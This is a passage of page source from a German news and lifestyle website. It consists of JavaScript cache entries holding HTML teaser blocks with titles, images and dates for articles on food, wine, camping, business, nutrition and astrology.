class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/tipps-zur-auswahl-der-richtigen-essensboxen-fuer-ihr-cafe-oder-restaurant\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tipps zur Auswahl der richtigen Essensboxen f\u00fcr Ihr Caf\u00e9 oder Restaurant\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2023\/11\/pexels-photo-287354-696x464.jpeg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/tipps-zur-auswahl-der-richtigen-essensboxen-fuer-ihr-cafe-oder-restaurant\/\"  rel=\"bookmark\" title=\"Tipps zur Auswahl der richtigen Essensboxen f\u00fcr Ihr Caf\u00e9 oder Restaurant\">Tipps zur Auswahl der richtigen Essensboxen f\u00fcr Ihr Caf\u00e9 oder Restaurant<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2023-11-30T09:47:55+01:00\" >30. November 2023<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/regionaler-weinbau-eine-nachhaltige-wahl-fuer-weingeniesser\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Regionaler Weinbau \u2013 eine nachhaltige Wahl f\u00fcr Weingenie\u00dfer\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2023\/06\/wine-2789265_1920-696x464.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/regionaler-weinbau-eine-nachhaltige-wahl-fuer-weingeniesser\/\"  rel=\"bookmark\" title=\"Regionaler Weinbau \u2013 eine nachhaltige Wahl f\u00fcr Weingenie\u00dfer\">Regionaler Weinbau \u2013 eine nachhaltige Wahl f\u00fcr Weingenie\u00dfer<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2023-06-26T14:21:24+02:00\" >26. Juni 2023<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_66","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_66));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 122;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/die-vorteile-einer-professionellen-apothekeneinrichtung-mit-technoplanning\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Die Vorteile einer professionellen Apothekeneinrichtung mit Technoplanning\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2025\/01\/doctor-8264060_1920-696x464.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/die-vorteile-einer-professionellen-apothekeneinrichtung-mit-technoplanning\/\"  rel=\"bookmark\" title=\"Die Vorteile einer professionellen Apothekeneinrichtung mit Technoplanning\">Die Vorteile einer professionellen Apothekeneinrichtung mit Technoplanning<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-01-14T14:13:59+01:00\" >14. Januar 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/camping-am-strand-mit-yelloh-village\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Camping am Strand mit Yelloh! Village\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2024\/10\/scotland-1700413_1920-696x463.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/camping-am-strand-mit-yelloh-village\/\"  rel=\"bookmark\" title=\"Camping am Strand mit Yelloh! Village\">Camping am Strand mit Yelloh! Village<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2024-10-31T13:48:23+01:00\" >31. Oktober 2024<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_66","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_66));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 28;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/vom-nebenjob-zum-eigenen-business-so-nutzen-frauen-2026-digitale-chancen-fuer-finanzielle-freiheit\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vom Nebenjob zum eigenen Business: So nutzen Frauen 2026 digitale Chancen f\u00fcr finanzielle Freiheit\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2026\/01\/task_01key6fk9pegqambchv53as70x-1768392515_img_0-696x464.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/vom-nebenjob-zum-eigenen-business-so-nutzen-frauen-2026-digitale-chancen-fuer-finanzielle-freiheit\/\"  rel=\"bookmark\" title=\"Vom Nebenjob zum eigenen Business: So nutzen Frauen 2026 digitale Chancen f\u00fcr finanzielle Freiheit\">Vom Nebenjob zum eigenen Business: So nutzen Frauen 2026 digitale Chancen f\u00fcr finanzielle Freiheit<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2026-01-14T13:10:11+01:00\" >14. Januar 2026<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/mobile-arbeitsloesungen-fuer-baustellen-container-revolutionieren-die-baubranche\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mobile Arbeitsl\u00f6sungen f\u00fcr Baustellen: Container revolutionieren die Baubranche\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2025\/12\/task_01kckgd6f0e9ct2fht9m7a7ck5-1765886389_img_0-696x464.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/mobile-arbeitsloesungen-fuer-baustellen-container-revolutionieren-die-baubranche\/\"  rel=\"bookmark\" title=\"Mobile Arbeitsl\u00f6sungen f\u00fcr Baustellen: Container revolutionieren die Baubranche\">Mobile Arbeitsl\u00f6sungen f\u00fcr Baustellen: Container revolutionieren die Baubranche<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-12-16T13:03:20+01:00\" >16. Dezember 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/warum-selbst-kleine-gratstellen-in-der-fertigung-teuer-werden-koennen\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Warum selbst kleine Gratstellen in der Fertigung teuer werden k\u00f6nnen\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2025\/08\/assets-task_01k3tr5d7hemab1j2wwy5mmhqj-1756465745_img_0-696x464.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/warum-selbst-kleine-gratstellen-in-der-fertigung-teuer-werden-koennen\/\"  rel=\"bookmark\" title=\"Warum selbst kleine Gratstellen in der Fertigung teuer werden k\u00f6nnen\">Warum selbst kleine Gratstellen in der Fertigung teuer werden k\u00f6nnen<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-08-29T13:15:40+02:00\" >29. August 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/praezision-unterwegs-mobile-bohrwerke-im-einsatz-fuer-lagersitze-co\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pr\u00e4zision unterwegs: Mobile Bohrwerke im Einsatz f\u00fcr Lagersitze &amp; Co.\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2025\/08\/assets-task_01k20135vke1qrnh516qjsmm95-1754495335_img_1-696x464.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/praezision-unterwegs-mobile-bohrwerke-im-einsatz-fuer-lagersitze-co\/\"  rel=\"bookmark\" title=\"Pr\u00e4zision unterwegs: Mobile Bohrwerke im Einsatz f\u00fcr Lagersitze &amp; Co.\">Pr\u00e4zision unterwegs: Mobile Bohrwerke im Einsatz f\u00fcr Lagersitze &amp; Co.<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-08-06T21:48:17+02:00\" >6. August 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/mitarbeiter-sinnvoll-im-unternehmen-einsetzen-strategien-fuer-eine-effektive-einsatzplanung\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mitarbeiter sinnvoll im Unternehmen einsetzen: Strategien f\u00fcr eine effektive Einsatzplanung\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2025\/08\/amy-hirschi-K0c8ko3e6AA-unsplash-696x464.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/mitarbeiter-sinnvoll-im-unternehmen-einsetzen-strategien-fuer-eine-effektive-einsatzplanung\/\"  rel=\"bookmark\" title=\"Mitarbeiter sinnvoll im Unternehmen einsetzen: Strategien f\u00fcr eine effektive Einsatzplanung\">Mitarbeiter sinnvoll im Unternehmen einsetzen: Strategien f\u00fcr eine effektive Einsatzplanung<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-08-04T11:36:17+02:00\" >4. August 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_66","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_66));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/gesunde-familienernaehrung-alltagsgerecht-und-ausgewogen-gestalten\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gesunde Familienern\u00e4hrung: Alltagsgerecht und ausgewogen gestalten\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2025\/08\/assets-task_01k3s1bqe0efyvdytrt607bgtq-1756408291_img_0-696x464.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/gesunde-familienernaehrung-alltagsgerecht-und-ausgewogen-gestalten\/\"  rel=\"bookmark\" title=\"Gesunde Familienern\u00e4hrung: Alltagsgerecht und ausgewogen gestalten\">Gesunde Familienern\u00e4hrung: Alltagsgerecht und ausgewogen gestalten<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-08-28T21:14:47+02:00\" >28. August 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/cbd-oel-fuer-katzen-alles-was-sie-wissen-muessen\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CBD \u00d6l f\u00fcr Katzen &#8211; Alles, was Sie wissen m\u00fcssen\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2024\/03\/cat-5484128_1280-696x464.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/cbd-oel-fuer-katzen-alles-was-sie-wissen-muessen\/\"  rel=\"bookmark\" title=\"CBD \u00d6l f\u00fcr Katzen &#8211; Alles, was Sie wissen m\u00fcssen\">CBD \u00d6l f\u00fcr Katzen &#8211; Alles, was Sie wissen m\u00fcssen<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2024-03-22T15:45:09+01:00\" >22. M\u00e4rz 2024<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/oel-und-gesundheit-die-vorteile-von-extra-virgin-olivenoel-fuer-unseren-koerper\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00d6l und Gesundheit: Die Vorteile von Extra Virgin Oliven\u00f6l f\u00fcr unseren K\u00f6rper\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2024\/01\/pexels-pixabay-33783-696x464.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/oel-und-gesundheit-die-vorteile-von-extra-virgin-olivenoel-fuer-unseren-koerper\/\"  rel=\"bookmark\" title=\"\u00d6l und Gesundheit: Die Vorteile von Extra Virgin Oliven\u00f6l f\u00fcr unseren K\u00f6rper\">\u00d6l und Gesundheit: Die Vorteile von Extra Virgin Oliven\u00f6l f\u00fcr unseren K\u00f6rper<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2024-01-18T10:01:27+01:00\" >18. Januar 2024<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/tipps-zur-auswahl-der-richtigen-essensboxen-fuer-ihr-cafe-oder-restaurant\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tipps zur Auswahl der richtigen Essensboxen f\u00fcr Ihr Caf\u00e9 oder Restaurant\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2023\/11\/pexels-photo-287354-696x464.jpeg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/tipps-zur-auswahl-der-richtigen-essensboxen-fuer-ihr-cafe-oder-restaurant\/\"  rel=\"bookmark\" title=\"Tipps zur Auswahl der richtigen Essensboxen f\u00fcr Ihr Caf\u00e9 oder Restaurant\">Tipps zur Auswahl der richtigen Essensboxen f\u00fcr Ihr Caf\u00e9 oder Restaurant<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2023-11-30T09:47:55+01:00\" >30. November 2023<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/regionaler-weinbau-eine-nachhaltige-wahl-fuer-weingeniesser\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Regionaler Weinbau \u2013 eine nachhaltige Wahl f\u00fcr Weingenie\u00dfer\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2023\/06\/wine-2789265_1920-696x464.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/regionaler-weinbau-eine-nachhaltige-wahl-fuer-weingeniesser\/\"  rel=\"bookmark\" title=\"Regionaler Weinbau \u2013 eine nachhaltige Wahl f\u00fcr Weingenie\u00dfer\">Regionaler Weinbau \u2013 eine nachhaltige Wahl f\u00fcr Weingenie\u00dfer<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2023-06-26T14:21:24+02:00\" >26. Juni 2023<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_66","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_66));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/zwillinge-und-ihre-geburtssteine-ein-faszinierender-blick-in-die-welt-der-astrologie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zwillinge und ihre Geburtssteine: Ein faszinierender Blick in die Welt der Astrologie\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2023\/08\/g85d55d2958c30bfe8cd373aa3c30ab71414b17aa7606592a3bd363e1c66c837d60968764d77f52a404165fe5c3710230a81b49fd42d7409a573f184957d18bc4_1280-696x439.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/zwillinge-und-ihre-geburtssteine-ein-faszinierender-blick-in-die-welt-der-astrologie\/\"  rel=\"bookmark\" title=\"Zwillinge und ihre Geburtssteine: Ein faszinierender Blick in die Welt der Astrologie\">Zwillinge und ihre Geburtssteine: Ein faszinierender Blick in die Welt der Astrologie<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2024-03-22T14:00:00+01:00\" >22. M\u00e4rz 2024<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/zwilling-schwaechen-wie-du-deine-staerken-optimierst-und-deine-schwachpunkte-in-vorteile-verwandelst\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zwilling Schw\u00e4chen: Wie du deine St\u00e4rken optimierst und deine Schwachpunkte in Vorteile verwandelst\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2023\/08\/g92414c4cec4f8bb1868f8b050a97f7986b6efdb08f76d53d7944b4bd3d9386fef77cd4b26ed10a835537e1006f099a00d00ae2196ecce1ca7ce1a80ff2b171f0_1280-696x375.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/zwilling-schwaechen-wie-du-deine-staerken-optimierst-und-deine-schwachpunkte-in-vorteile-verwandelst\/\"  rel=\"bookmark\" title=\"Zwilling Schw\u00e4chen: Wie du deine St\u00e4rken optimierst und deine Schwachpunkte in Vorteile verwandelst\">Zwilling Schw\u00e4chen: Wie du deine St\u00e4rken optimierst und deine Schwachpunkte in Vorteile verwandelst<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2024-03-21T15:00:00+01:00\" >21. M\u00e4rz 2024<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/zoisit-wirkung-das-unglaubliche-potenzial-dieses-minerals-fuer-koerper-und-seele\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zoisit Wirkung: Das unglaubliche Potenzial dieses Minerals f\u00fcr K\u00f6rper und Seele\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2023\/08\/gc52997f2c83b9205c5a434b29c0c2ea863b0506b54bc37706f4d707889e631807db39372bdb1ceb62ba2def5d058b6d30f23c8573e6d3f8da85662a8864a1047_1280-696x464.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/zoisit-wirkung-das-unglaubliche-potenzial-dieses-minerals-fuer-koerper-und-seele\/\"  rel=\"bookmark\" title=\"Zoisit Wirkung: Das unglaubliche Potenzial dieses Minerals f\u00fcr K\u00f6rper und Seele\">Zoisit Wirkung: Das unglaubliche Potenzial dieses Minerals f\u00fcr K\u00f6rper und Seele<\/a><\/h3>\r\n                    \r\n                                            <div 